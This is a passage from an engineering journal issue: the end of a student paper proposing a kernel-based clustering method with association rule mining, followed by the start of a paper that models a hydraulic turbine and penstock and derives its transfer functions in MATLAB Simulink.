Theoretic clustering approach applicable to data mining mostly belongs to unsupervised classification in general. Clustering is a division of data into groups of similar objects. Clustering is unsupervised learning of a hidden data concept. Data mining deals with large databases that impose on clustering additional severe computational requirements. These challenges led to the emergence of applicable data mining clustering methods.

❖ K-Means based Clustering Algorithm

One of the most common iterative algorithms is the K-means algorithm [2], [10], [15] broadly used for its simplicity of implementation and convergence speed.

K-mean algorithm creates clusters by determining a central mean for each cluster.

- Input: n objects (or points) and a number k
- Algorithm
  1. Randomly place K points into the space represented by the objects that are being clustered. These points represent initial group centroids.
  2. Assign each object to the group that has the closest centroid.
  3. When all objects have been assigned, recalculate the positions of the K centroids.
  4. Repeat Steps 2 and 3 until the stopping criteria is met.

❖ Gaussian Mixture Model based Algorithm

A Gaussian mixture model is a probabilistic model that assumes all the data points are generated from a mixture of a finite number of Gaussian distributions with unknown parameters. One can think of mixture models as generalizing k-means clustering to incorporate information about the variance structure of the data as well as the centers of the latent Gaussians. Gaussian is the probability given in a mixture of K Gaussians.

A Gaussian Mixture Model (GMM) is a parametric probability density function represented as a weighted sum of Gaussian component densities. GMMs are commonly used as a parametric model of the probability distribution of continuous measurements or features in a biometric system, such as vocal-tract related spectral features in a speaker recognition system. GMM parameters are estimated from training data using the iterative Expectation-Maximization (EM) algorithm.

GMMs are often used in biometric systems, most notably in speaker recognition systems, due to their capability of representing a large class of sample distributions. One of the powerful attributes of the GMM is its ability to form smooth approximations to arbitrarily shaped densities [14], [16].

❖ Divergence and Maximum Mutual Information based Clustering

For the divergence-based clustering, there are roughly two types of algorithms, which are the parametric type and the nonparametric type, respectively. The Bregman soft clustering algorithm is a representative and typical sample for the former [19], [24]. In [19], the authors model the data source with a mixture of exponential family distributions (one component for one cluster), and pose the clustering problem as a parameter estimation problem for the mixture model. They find the correspondence between exponential families and regular Bregman divergences, and thereby bring up a Bregman divergence viewpoint for learning the maximum likelihood parameters of the mixture model.

The algorithm provides a framework for clustering different datasets by using different Bregman divergences (or equivalently, parametric models of different exponential distributions). For a given application (dataset), to obtain good clustering performance, it is expected to artificially choose a specific Bregman divergence (or equivalently, parametric model of a specific exponential distribution) which matches the generative model of current data. However, the prior knowledge for the generative models of real datasets can be lacking, which makes it hard to choose an appropriate parametric model.

As for mutual information, in the context of clustering, it can be used to measure the information shared by data items and cluster labels. In more detail, it measures the uncertainty about cluster labels reduced by knowing the data items, or the uncertainty about data items reduced by knowing the corresponding cluster labels. Large mutual information means that the structure information contained in data items is well preserved by the clustering result. Hence, MMI-based clustering algorithms seek the clustering result that maximizes the mutual information [24].

❖ Linear and Kernel Distributed Maximum Mutual Information (DMMI) algorithm

Linear DMMI works accordingly to its name, is appreciated for linearly separable problems. Linearly separable problem can be understood with the help of a simple example. Suppose that there is a hyperplane (which splits your input space into two half-spaces) such that all points of the first class are in one half-space and those of the second class are in the other half-space[16], [17], [18]. In two dimensions, that means that there is a line which separates points of one class from points of the other class. In three dimensions, it means that there is a plane which separates points of one class from points of the other class. In higher dimensions, it's similar: there must exist a hyperplane which separates the two sets of points. For example, in this image, if blue circles represent points from one class and red circles represent points from the other class, then these points are linearly separable.

✓ Architecture of Proposed System

One of the challenges in data mining is how to extract important information from huge customer databases and cluster them effectively, in order to gain competitive advantage and user satisfaction.

Proposed system uses a diffused kernel DMMI based approach with association rule mining with improved similarity measures for clustering datasets from huge database; association rule mining is used to find association between various items present in the database.

List of optimized clusters of data help to improve business communication and can assist users to gain useful, valid and interesting information for their further requirements. It is helpful to examine the user clustering behavior and assists in increasing the need for getting potentially useful information.

Association rule mining identifies the remarkable association or relationship between a large set of data items. With huge quantity of data constantly being obtained and stored in databases, several industries are becoming concerned in mining association rules from their databases.

For example, the detection of interesting association relationships between large quantities of analysis, and various business decision making processes. A typical example of association rule mining is market basket analysis. This method examines customer buying patterns by identifying associations among various items that customers place in their shopping baskets. Following architecture shows steps for clustering datasets:



Figure 3: Architecture of Proposed System Diagram

This architecture shows steps to achieve approach to effectively obtain optimized clusters for given data. The main objective of the research is to develop a strategy which helps user using mining association between various datasets. The given data is clustered efficiently for users for their further use. The proposed scheme is used for theoretic clustering using data mining. To achieve the research objective successfully, a series of sequence progresses and analysis steps have been adopted. Figure 3 depicts the methodologies to extract similar datasets from given data.

Unclean Data

Unclean data refers to data that contains erroneous information. It is incomplete or erroneous data, especially in a computer system or database. In reference to databases, this is data that contain errors. Unclean data can contain such mistakes as spelling or punctuation errors, incorrect data associated with a field, incomplete or outdated data. The complete removal of dirty data from a source is impractical or virtually impossible.

Preprocessing

Data cleansing, data cleaning or data scrubbing is the process of detecting and correcting (or removing) corrupt or inaccurate records from a record set, table, or database. Used mainly in databases, the term refers to identifying incomplete, incorrect, inaccurate, irrelevant, etc. parts of the data and then replacing, modifying, or deleting this dirty data.

Clean Data

After cleansing, a data set will be consistent with other similar data sets in the system. The inconsistencies detected or removed may have been originally caused by user entry errors, by corruption in transmission or storage.

Natural language processing and Textual Feature Selection/ Extraction

Natural language processing (NLP) is a field of computer science, artificial intelligence, and computational linguistics concerned with the interactions between computers and human (natural) languages. As such, NLP is related to the area of human–computer interaction. Many challenges in NLP involve natural language understanding, that is, enabling computers to derive meaning from human or natural language input. Identifying the most effective subset of the textual features to use in clustering and transformations of the input features to produce new salient features.

Diffused Kernel DMMI algorithm

Diffused kernel DMMI algorithm is proposed to handle complicated structures of cluster data by using modified kernel discriminative clustering function:

$$p(K|x; W) \text{ proportional to } \exp\left(\sum_{h=1}^{D} ak, h\, G(xh, x) + bk\right)$$

Where G (.,.) is positive kernel function which evaluates the inner product of two vectors in a high-dimensional space. Weight coefficient is $\{a_{k,h}\}$ and bias coefficient is $\{b_k\}$.

.X_h belongs to R^D is a D-dimensional base vector. The set of base vectors $\{X_h\}$ is constrained to be the same for all nodes. By this modification, the weight coefficients $\{a_{k,h,j}\}$of different nodes share the common acting-objects and thus could be directly fused among neighboring nodes. The authors suggested several feasible approaches to design the base vectors, including the grid-based design and the random design. In the former approach, grid points in the value range of data are chosen as the base vectors, while in the latter approach, base vectors are randomly sampled from the value range of data. Both of the two methods are suitable for the kernel DMMI. The appropriate value of depends on specific problems. Intuitively, it increases with the complexity of between-cluster boundaries and the dimension of data.

Proposed algorithm is capable to generate optimized clusters in less time, remove empty clusters formed by less matching between datasets, data structures are captured by measures beyond the first and the second order statistics(i.e first and second most minimum value in given data) which are used for feature extraction[25].

Association Rule Mining

Association is one of the best known data mining technique. In association, a pattern is discovered based on a relationship between items in the same transaction. That is the reason why association technique is also known as relation technique.

The association technique is used in market basket analysis to identify a set of products that customers frequently purchase together. Retailers are using association technique to research customer's buying habits. Based on historical sale data, retailers might find out that customers always buy crisps when they buy beers, and therefore they can put beers and crisps next to each other to save time for customer and increase sales.

Interpattern Similarity

Interpattern similarity measured by a distance function defined on pairs of patterns. In a wide sense, it measures the score to which a pair of objects is alike. Distance function is the Euclidean distance between clusters for given data which is automatically calculated when user want to find theoretic scores for given data. The Euclidean distance between point's p and q is the length of the line segment connecting them ($\overline{pq}$).

In Cartesian coordinates, if $\mathbf{p} = (p_1, p_2,..., p_n)$ and $\mathbf{q} = (q_1, q_2,..., q_n)$ are two points in Euclidean *n*-space, then the distance (d) from **p** to **q**, or from **q** to **p** is given by the Pythagorean formula:

$$d(p,q) = d(q,p) = \sqrt{(q_1 - p_1)^2 + (q_2 - p_2)^2 + \ldots + (q_n - p_n)^2}$$

$$= \sqrt{\sum_{i=1}^{n} (qi - pi)^2}$$

The ranking model's purpose is to rank, i.e. produce a permutation of items in new, unseen lists in a way which is "similar" to rankings in the training data in some sense. Ranking is performed to find support value for given data. This support value is carry forwarded to scoring mechanism to find similarity between given data.

Scoring mechanism:

Once a model has been created by a data mining application, the model can then be used to make predictions for new data. The process of using the model is distinct from the process that creates the model. Typically, a model is used multiple times after it is created to score different databases. For example, consider a model that has been created to predict the probability that a customer will purchase something from a catalog if it is sent to them. The model would be built by using historical data from customers and prospects that were sent catalogs, as well as information about what they bought (if anything) from the catalogs. During the model-building process, the data mining application would use information about the existing customers to build and validate the model. In the end, the result is a model that would take details about the customer (or prospects) as inputs and generate a number between 0 and 1 as the output.

After a model has been created based on historical data, it can then be applied to new data in order to make predictions about unseen behavior. This is what data mining (and more generally, predictive modeling) is all about. The process of using a model to make predictions about behavior that has yet to happen is called "scoring." The output of the model, the prediction, is called a score. Scores can take just about any form, from numbers to strings to entire data structures, but the most common scores are numbers (for example, the probability of responding to a particular promotional offer). The scoring mechanism is used to get the max distance, support and confidence values.

Grouping Similar Data

The similar data gained after interpattern similarity process is grouped together in same cluster. Similarly grouped datasets or each group, called a cluster, consists of objects that are similar to one another and dissimilar to objects of other groups.

Display similar and Optimized Clusters

It displays list of clusters which are valid, useful and similar in some context. For user convenience, optimized clusters are generated which means more data is segregated in clusters.

Large amounts of data have been collected routinely in the course of day-to-day management in business. Such data is primarily used for accounting and for management of the customer's database. Typically, management data sets are very large and constantly growing and contain a large number of complex features. While these data sets reflect properties of the managed subjects and relations, and are thus potentially of some use to their owner, they often have relatively low information density. One requires robust, simple and computationally efficient tools to extract information from such data sets. The development and understanding of such tools is the core business of data mining. These tools are based on ideas from computer science, mathematics and statistics. Mining useful information and helpful knowledge from these large databases has thus evolved into an important research area [23], [25].

Consider a shopping website with a large collection of items. Typical business decisions that the management of the shopping website has to make include what to put on sale, how to design coupons, etc. Analysis of past transaction data is a commonly used approach in order to improve the quality of such decisions.

✓ **Proposed work include following modules:**

Module 1: Collection of Data Sets.

In this module, various datasets will be collected which will contain documents for theoretic clustering. This datasets will be used for the evaluation of the project.

Module 2: Implementation of Diffusion DMMI algorithm.

In this module, the diffusion kernel DMMI algorithm will be implemented, which will use the distributed maximum mutual information and used this for the cost function in distributed clustering. The accuracy of algorithm will be evaluated on all the datasets.

Module 3: Study of Various Data Mining Techniques for Clustering.

In this module, various data mining techniques will be studied and results will be checked from the base papers of the techniques.

Module 4: Development of the Desired/ Best Data Mining Techniques for Clustering.

In this module, the best technique for data mining will be implemented for the desired clustering algorithm and result will be checked for future evaluation.

Module 5: Integration of Diffusion Kernel DMMI and Data Mining.

In this module, the Data mining technique will be combined with diffusion kernel DMMI technique, in order to improve the clustering output.

Module 6: System Integration and Optimization.

In this module, the results will be evaluated, compared and optimized if required.

✓ **Proposed Algorithm for Theoretic Clustering**

Input: - Data from database

Output: - List of similar & optimized clusters

Step 1: Enter number of clusters

Step 2: Specify the data (Specify data which user want to cluster)

Step 3: Perform Natural language processing

Step 4: Find similarity between data

a. Perform ranking (Support value is calculated)
b. Find theoretic scores (for rules)
c. Perform theoretic clustering

Step 5: Group data with similar values of similarity together

Step 6: Find mean of the similar values to get final optimized clusters
(Association rules are applied in step 5 & step 6)

ACKNOWLEDGMENT

The making of the proposed system needed co-operation and guidance of a number of people. I therefore consider it my prime duty to thank all those who had helped me through their venture. It is my immense pleasure to express my gratitude to **Prof. R. R. Shelke** as guide who provided me constructive and positive feedback during the preparation of this seminar. I express my sincere thank to the head of department **Prof. A. B. Raut** and all other staff members of CSE department for their kind co-operation.

I would like to thank **Dr. A. B. Marathe**, Principal of our institution for providing necessary facility during the period of working on this report.

I am thankful to my friends and library staff members whose encouragement and suggestion helped me to complete my seminar.

I am also thankful to my parents whose best wishes are always with me.

CONCLUSION

The proposed system discussed an improved approach for theoretic clustering in order to generate optimized clusters from database in which data mining with association rule mining is used. Moreover user can extract valid, potentially useful and meaningful results using diffused kernel DMMI algorithm and association rule mining for mining association between different datasets in the database. We have considered the Maximum Mutual Information (MMI) criterion in the context of distributed data clustering, leading to more satisfactory clustering results for datasets with complicated data structures. The proposed improved Diffused Kernel DMMI algorithms generates optimized clusters for users in less duration and maintain good clustering performance in the cases beyond first & second order statistics, rates/ samples and removes empty clusters from which further reflects the semantic meaning, optimality, flexibility and applicability of the algorithms for practical cases.

REFERENCES:

[1] U. Fayyad, G. Piatetsky-Shapiro, P. Smyth, and R. Uthurusamy, eds., *"*Advances in Knowledge Discovery and Data Mining*", in MIT Press*, Menlo Park, CA, USA 1996.

[2] N. Slonim, G. S. Atwal, G. Tkacik, and W. Bialek, "Information based clustering," *Proc. Nat. Acad. Sci. USA*, vol. 105, no. 51, pp. 18297–18302, 2005.

[3] A. K. Jain, "Data clustering: 50 years beyond K-means," *Patter Recogn. Lett.*, vol. 31, no. 8, pp. 651–666, 2010.

[4] A. K. Jain, A. Topchy, M. H. C. Law, and J. M. Buhmann, "Landscape of clustering algorithms," in *Proc. Int. Conf. Pattern Recogniy*, 2004, vol. 1, pp. 260–263.

[5] R. Xu and D. Wunsch-II, "Survey of clustering algorithms," *IEEE Trans. Neural Netw.*, vol. 16, no. 3, pp. 645–678, May 2005.

[6] A. K. Jain, M. N. Murty, and P. J. Flynn, "Data clustering: A review," *ACM Comput. Surveys*, vol. 31, no. 3, pp. 265–323, 1999.

[7] J.Grabmeier and A. Rudolph, "Techniques of cluster algorithms in data mining," *Data Mining and Knowl. Discov.*, vol. 6, no. 4, pp. 303–360, 2002.

[8] P. A. Forero, A. Cano, and G. B. Giannakis, "Distributed clustering using wireless sensor networks," *IEEE J. Sel. Topics Signal Process.*, vol. 5, no. 4, pp. 707–724, Aug. 2011.

[9] I. Dhillon and D. Modha, "A data-clustering algorithm on distributed memory multiprocessors," *Large-Scale Parallel Data Mining, Lecture Notes in Artif. Intell.*, pp. 245-260, 2000.

[10] P. A. Forero, A. Cano, and G. B. Giannakis, "Consensus-based k-means algorithm for distributed learning using wireless sensor networks," in *Proc. Workshop Sens., Signal, Inf. Process.*, Sedona, AZ, USA, May 11–14, 2008.

[11] C. Bohm, C. Faloutsos, J. Y. Pan, and C. Plant, "Robust information theoretic clustering," in *Proc. 12th ACM SIGKDD Int. Conf. Knowl. Discov. Data Mining*,2005, vol. 17, no. 12, pp. 65–75.

[12] C. G. Lopes and A. H. Sayed, "Distributed processing over adaptive networks," in *Proc. Adapt. Sens. Array Process. Workshop*, Lexington, MA, USA, Jun. 2006.

[13] M. Klusch, S. Lodi, and G. Moro, "Distributed clustering based on sampling local density estimates," in *Proc. Int. Joint Conf. Artif. Intell.*, 2003, pp. 485–490.

[14] D. Gu, "Distributed EM algorithm for Gaussian mixtures in sensor networks," *IEEE Trans. Neural Netw.*, vol. 19, no. 7, pp. 1154–1166, Jul. 2008.

[15] S. Datta, C. R. Giannella, and H. Kargupta, "Approximate distributed k-means clustering over a peer-to-peer network," *IEEE Trans. Knowl.Data Eng., vol. 21, no. 10, pp. 1372–1388, Oct. 2009.*

[16] M. Klusch, S. Lodi, and G. Moro, "Distributed clustering based on sampling local density estimates," in *Proc. Int. Joint Conf. Artif. Intell.*, 2003, pp. 485–490.

[17] H. Kargupta, W. Huang, S. Krishnamoorthy, and E. Johnson, "Distributed clustering using collective principal component analysis," *Knowl. Inf. Syst. J.*, vol. 3, no. 4, pp. 422–448, 2001.

[18] S. Bandyopadhyay, C. Giannella, U. Maulik, H. Kargupta, K. Liu, and S. Datta, *Inf.* "Clustering distributed data streams in peer-to-peer environments," *Sci.*, vol. 176, no. 14, pp. 1952–1985, 2006.

[19] A. Banerjee, S. Merugu, I. S. Dhillon, and J. Ghosh, "Clustering with Bregman divergences," *J. Mach. Learn. Res.*, vol. 6, pp. 1705–1749, 2005.

[20] J. C. Principe, *Information Theoretic Learning: Renyi's Entropy and Kernel Perspectives*. New York, NY, USA: Springer-Verlag, 2010.

[21] E. Januzaj, H. P. Kriegel, and P. Martin, "Scalable density-based distributed *clustering*," in *Proc. Knowl. Discov. Databases: PKDD 2004*, 2004, vol. 19, no. 7, pp. 231–244.

[22] T. M. Cover and J.A. Thomas, *Elements of Information Theory. New* York, NY, USA, *Wiley*, 1991.

[23] C. Li, P. Shen, Y. Liu, and Z. Zhang, "Diffusion information theoretic learning for distributed estimation over network," *IEEE Trans. Signal Process., vol. 61, no. 16, pp. 4011–4024, Aug 15, 2013.*

[24] A. Krause, P. Perona, and R. G. Gomes, "Discriminative clustering by regularize information maximization," in *Proc. Adv. Neural Inf. Process. Syst., 2010, pp. 775 – 783.*

[25] S. Merugu and J. Ghosh, "A privacy-sensitive approach to distributed clustering," *Pattern Recognit. Lett., vol. 26, no. 4, pp. 399–410, 2005*

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Modeling of Hydraulic turbine for analyzing effect of penstock parameter variation on mechanical power

Monika Soni, Simardeep kaur

Dept.of Electrical Engg.

Shri Shankaracharya Technical Campus

Bhilai, India

soni.monika03@gmail.com, simardeepkaur29@gmail.com

08982420037

Abstract—Modeling of hydraulic turbine is essential for analyzing the system response. In this paper nonlinear model of hydraulic turbine and long penstock is developed and it is linearized at an operating point considering non linear characteristics of turbine penstock and travelling wave effect. Hydroelectric power plants with long conduits have sever water hammer and stability problem. In this paper hydraulic turbine is modeled with penstock and turbine characteristics. Simulation model is developed using MATLAB SIMULINK. It was observed that with change in parameters of penstock response of system changed. At critical value of certain parameter like length, diameter or material of penstock system become unstable.

.**Keywords**— Turbine- penstock, Surge tank, Mechanical power,Mathematical mode,Mechanical power, water hammer, stability.

INTRODUCTION

The dynamic characteristics of hydraulic turbine and its governing system will affect the performance of the power system during change of load or in case of occurrence of fault. Modeling of system component like turbine and controller helps to study dynamic response. The non linear turbine model is useful for studies of large variation in power output and frequency.

For stability of power system it is necessary to minimize hydraulic transient. When there is load change in the system, change in mechanical power occur due to sudden opening of gate or due to sudden flow of water in the penstock. In order to reduce the transient in the mechanical power optimal value of penstock parameter is used. In this paper the effect of penstock parameter variation has been analyzed by developing the hydraulic turbine penstock transfer function.

The MATLAB Simulink and programming provides easy to use, versatile and powerful simulation environment for the dynamic research on hydropower plants. The linear model of hydraulic turbine and non elastic water hammer effect of pressure water supply penstock are considered in the modeling.

MATHEMATICAL MODEL OF HYDRAULIC TURBINE -PENSTOCK

The model consist of single penstock and turbine without surge tank effect. The performance of the hydro turbine system is changed by the effect of pipe wall elasticity, water inertia, water compressibility in penstock.

The basic equation of turbine penstock consist of the flow of water in penstock, turbine mechanical power and acceleration of the water in the penstock. For detailed study of hydraulic system first we have to develop the pressure flow wave equation in a closed conduit



Fig. 1 Hydraulic system configuration

From Newton's second law;

$$\frac{\partial U}{\partial t} = -a_g \frac{\partial H}{\partial x} \quad (1)$$

From continuity equation;

$$\frac{\partial U}{\partial x} = -\alpha \frac{\partial H}{\partial t} \quad (2)$$

Where α isgiven by,

$$\alpha = \rho a_g \left(\frac{1}{K} + \frac{D}{Ef} \right)$$

Where x is distance and t is time.

By solving above two equation using Laplace transform we get,

$$H_2 = H_1 \sec h(T_e s) - Z_0 Q_2 \tanh(T_e s) \quad (3)$$

$$Q_1 = Q_2 \cos h(T_e s) + \frac{1}{Z_0} H_2 \sinh(T_e s) \quad (4)$$

1 and 2 is for upstream and downstream ends of the conduit, Expressing above in per unit dividing above by rated head H_r and rated flow Q_r we get

$$\overline{H_2} = \overline{H_1} \sec h(T_e s) - Z_n \overline{Q_2} \tanh(T_e s)$$

$$\overline{Q_1} = \overline{Q_2} \cos h(T_e s) + \frac{1}{Z_n} \overline{H_2} \sinh(T_e s)$$

Z_n= Normalized value of hydraulic surge impedance,

$$Z_n = Z_0 \frac{Q_r}{H_r}$$

$$\frac{Q}{Q_r} = \frac{AU}{AU_r}$$

Now above equation become,

$$\overline{H_2} = \overline{H_1}\sec h(T_e s) - Z_n \overline{U_2}\tanh(T_e s) - k_f \overline{U_2}\left|\overline{U_2}\right| \quad (5)$$

Writing above equation in terms of head and velocity from steady state values,

Now equation become,

$$h_2 = h_1 \sec h(T_e s) - Z_n u_2 \tanh(T_e s) - \phi u_2 \quad (6)$$

$$u_1 = u_2 \cos h(T_e s) + \frac{1}{Z_n} h_2 \sinh(T_e s) \quad (7)$$

h= (H-H_0) in p.u.

u= (U-U_0) in p.u.



Fig.2 Non-Linear model of Hydropower plant

Now, from equation of velocity of water in the penstock is given by,

$$\overline{U_t} = \overline{G}\sqrt{\overline{H_t}} \quad (8)$$

Turbine mechanical power is given by,

$$\overline{P}_{mech} = (\overline{U_t} - \overline{U}_{NL}).\overline{H}_t \quad (9)$$

From fig.(3) we can write the equation



Fig.3 Hydro-turbine system

$$h_t = -Z_p u_t \tanh(T_{ep} s) - \phi_p u_t \qquad (10)$$

Since $h_w = 0$ deviation in head for large reservoir is zero

Transfer function relating head and flow at the turbine end of the penstock is written as,

$$F(s) = \frac{u_t}{h_t} = \frac{\overline{U} - \overline{U}_0}{\overline{H} - \overline{H}_0} = \frac{-1}{\phi_p + Z_p \tanh(T_{ep} s)} \qquad (11)$$

Now linearizing the above equation about an operating point



Fig.4 Linearized system

We know that,

$$\overline{\Delta U} = \frac{1}{2}\overline{\Delta H} + \overline{\Delta G} \qquad (12)$$

$$\frac{h_t(s)}{u_t(s)} = -Z_p \tanh(T_{ep} s) - \phi_p$$

Putting value of $\overline{\Delta U}$ in place of $u_t(s)$ and by solving we get,

$$h_t(s)\left[1 + \frac{Z_p}{2}\tanh(T_{ep} s) + \frac{\phi_p}{2}\right] = \left[-Z_p \tanh(T_{ep} s) - \phi_p\right]\overline{\Delta G}$$

also we know that,

$$\overline{\Delta P_m} = 3\overline{\Delta U} - 2\overline{\Delta G}$$

From equation (12),

$$\overline{\Delta P_m} = \frac{3}{2}\overline{\Delta H} + \overline{\Delta G}$$

Now,

$$\Delta P_m = \frac{3}{2}\left[\frac{-Z_p \tanh(T_{ep}s) - \phi_p}{1 + \frac{Z_p}{2}\tanh(T_{ep}s) + \frac{\phi_p}{2}}\right]\Delta G + \Delta G$$

Finally linearized model of turbine-penstock transfer function is given by,

$$\frac{\Delta P_m}{\Delta G} = \frac{1 - Z_p \tanh(T_{ep}s) - \phi_p}{1 + \frac{Z_p}{2}\tanh(T_{ep}s) + \frac{\phi_p}{2}} \qquad (13)$$

H= total head

U= water velocity

A= area of conduit

f= thickness of conduit wall

a_g=acceleration due to gravity

h_w= reservoir head

h_t=turbine head

u_t= turbine water velocity

T_{wp}= water starting time of penstock

T_{ep}= penstock elastic time

METHODOLOGY

Assuming an ideal model and neglecting the hydraulic friction losses, equation (13) can be reduced as:

$$\frac{\Delta P_m}{\Delta G} = \frac{1 - Z_p \tanh(sT_{ep})}{1 + \frac{1}{2}Z_p \tanh(sT_{ep})} \qquad (14)$$

The representation of Equation (14) could alternatively be approximated as lumped parameter equivalent. Expanding the transfer function into a general n^{th} order model by using the relationship:

$$\tanh(sT_{ep}) = \frac{1 - e^{-2sTep}}{1 + e^{-2sT_{ep}}} \qquad (15)$$

leads to the finite approximation:

$$\tanh(sT_{ep}) = \frac{sT_{ep}\prod_{n=1}^{n=\infty}\left[1 + \left(\frac{sT_{ep}}{n\pi}\right)^2\right]}{\prod_{n=1}^{n=\infty}\left[1 + \left(\frac{2sT_{ep}}{(2n-1)\pi}\right)^2\right]} \qquad (16)$$

For n=1 (i.e. with the fundamental component of the column represented), the Equation (14) become,

$$\frac{\Delta P_m}{\Delta G} = \frac{1 - sT_{wp} + \frac{4T_{ep}^2 s^2}{\pi^2} - \frac{T_{wp}T_{ep}^2 s^3}{\pi^2}}{1 + 0.5sT_{wp} + \frac{4T_{ep}^2 s^2}{\pi^2} + \frac{0.5T_{wp}T_{ep}^2 s^3}{\pi^2}}$$

For stable frequency regulation under isolated condition hydro turbine governors are designed to have large transient droop with long resettling time because change in gate position at the penstock may produce short term power change. Block diagram of a generating unit with hydraulic turbine is shown in fig.5



Fig. 5 Block Diagram of Hydraulic System

RESULT AND DISCUSSION

The dynamic behavior of hydropower plant must be known to understand the characteristics and stability of the system. In this paper static behavior of hydro plant is studied. The static behavior is studied by the relationship between the steady state value of gate position and turbine developed power. The hydraulic turbine generating unit was in standstill and ready to start up for initial. The simulation starts first then the turbine generating unit received signal after that.

Fig.6 shows the effect of water hammer on mechanical power and Fig.7 shows the change of speed of generator when critical value of diameter and length is not taken for the turbine penstock system hence in this case change in load at the generator side cause sudden opening or closing of gate due to water hammer effect since parameters are below critical value hence water hammer is not going to damp either continuous oscillation is going on or magnitude of mechanical power is increasing hence system become unstable.



Fig.6 Effect on mechanical power with parameter variation



Fig.7 Effect on change of speed of generator

Also it is found that if value of diameter and length is taken above critical value and proper material is not used for penstock then also system oscillation is increasing and may cause destruction of the penstock. Effect of change of material in mechanical power is shown in Fig.8 and on change of speed of generator is shown in Fig 9.

